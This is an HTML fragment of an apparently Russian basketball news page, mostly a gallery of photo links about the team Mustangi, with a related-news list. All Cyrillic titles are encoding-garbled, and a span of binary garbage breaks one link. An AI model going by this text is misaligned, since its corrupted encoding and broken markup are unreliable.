title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178877_img_9678_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178877_img_9678_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178864_img_9845_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178864_img_9845_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178845_img_9846_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178845_img_9846_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178862_img_9847_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178862_img_9847_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178819_img_9849_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178819_img_9849_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178885_img_9850_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178885_img_9850_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178895_img_9851_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178895_img_9851_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178887_img_9856_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178887_img_9856_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178851_img_9857_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178851_img_9857_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178878_img_9858_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178878_img_9858_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178859_img_9859_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178859_img_9859_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178870_img_9861_626x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178870_img_9861_626x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178874_img_9862_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178874_img_9862_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178915_img_9863_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178915_img_9863_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178883_img_9864_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178883_img_9864_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178901_img_9865_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178901_img_9865_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñò€?‰    €?‰                    €”ˆ            P’ˆ    è?‰             ?‰     @       ?‰            1306178854_img_9866_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178854_img_9866_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178852_img_9867_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178852_img_9867_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178906_img_9868_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178906_img_9868_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178873_img_9869_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178873_img_9869_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178882_img_9870_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178882_img_9870_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178860_img_9871_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178860_img_9871_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178870_img_9886_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178870_img_9886_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178868_img_9887_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178868_img_9887_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178826_img_9888_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178826_img_9888_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178900_img_9889_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178900_img_9889_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178888_img_9890_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178888_img_9890_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178835_img_9895_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178835_img_9895_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178848_img_9896_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178848_img_9896_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178870_img_9897_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178870_img_9897_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178863_img_9898_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178863_img_9898_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178894_img_9899_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178894_img_9899_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178831_img_9901_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178831_img_9901_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178890_img_9903_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178890_img_9903_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178867_img_9904_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178867_img_9904_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178880_img_9905_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178880_img_9905_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178893_img_9906_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178893_img_9906_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178911_img_9907_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178911_img_9907_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178868_img_9908_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178868_img_9908_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178884_img_9909_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178884_img_9909_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178867_img_9910_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178867_img_9910_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178921_img_9913_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178921_img_9913_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178881_img_9914_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178881_img_9914_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178893_img_9917_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178893_img_9917_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178842_img_9919_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178842_img_9919_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178888_img_9924_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178888_img_9924_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178903_img_9925_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178903_img_9925_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178870_img_9926_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178870_img_9926_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178941_img_9927_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178941_img_9927_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178854_img_9928_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178854_img_9928_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178876_img_9929_691x1037.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178876_img_9929_691x1037.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178926_img_9931_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178926_img_9931_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178873_img_9933_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178873_img_9933_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178927_img_9934_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178927_img_9934_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178866_img_9935_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178866_img_9935_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178938_img_9936_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178938_img_9936_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178867_img_9939_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178867_img_9939_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178945_img_9944_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178945_img_9944_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178879_img_9945_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178879_img_9945_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178896_img_9946_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178896_img_9946_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178899_img_9947_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178899_img_9947_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178947_img_9950_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178947_img_9950_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178941_img_9951_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178941_img_9951_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178921_img_9952_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178921_img_9952_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178895_img_9953_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178895_img_9953_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178864_img_9954_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178864_img_9954_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178936_img_9957_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178936_img_9957_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--><!--TBegin--><a href="/uploads/posts/2011-05/1306178946_img_9970_1037x691.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2011-05/thumbs/1306178946_img_9970_1037x691.jpg" alt='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ' title='Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ'  /></a><!--TEnd--></div>
		
	</div>
<div class="clear"></div>	
	<div class="h-title">&nbsp;</div>
	<br />
	<img src="/templates/Style/images/cal.png" alt="Äàòà" /> 23.05.11
	<!--&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/eye.png" alt="Ïðîñìîòðû" /> 3655-->
	<div class="clear"></div>
	
	<br />
	<div class="h-title"><span>Äðóãèå íîâîñòè</span></div>
	<ul class="related-news">
		<li><a href="http://basketgame.ru/298-mustangi-vozglavili-chempionat-rossii-v-nn.html">Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ</a></li><li><a href="http://basketgame.ru/295-mustangi-vozglavili-nizhegorodskuyu-ligu.html">Ìóñòàíãè âîçãëàâèëè Íèæåãîðîäñêóþ ëèãó</a></li><li><a href="http://basketgame.ru/292-mustangi-vozglavili-chempionat-rossii-v-nn.html">Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ</a></li><li><a href="http://basketgame.ru/291-mustangi-vozglavili-chempionat-rossii-v-nn.html">Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ</a></li><li><a href="http://basketgame.ru/290-mustangi-vozglavili-chempionat-rossii-v-nn.html">Ìóñòàíãè âîçãëàâèëè ×åìïèîíàò Ðîññèè â ÍÍ</a></li>
	</ul>
	
	<div class="h-title">&nbsp;</div>
</div>
<div class="clear"></div>
<!-- <script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>
<script type="text/javascript">
  VK.init({apiId: 3828765, onlyWidgets: true});
</script>
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 5, width: "700", attach: "*"});
</script>
<br/>
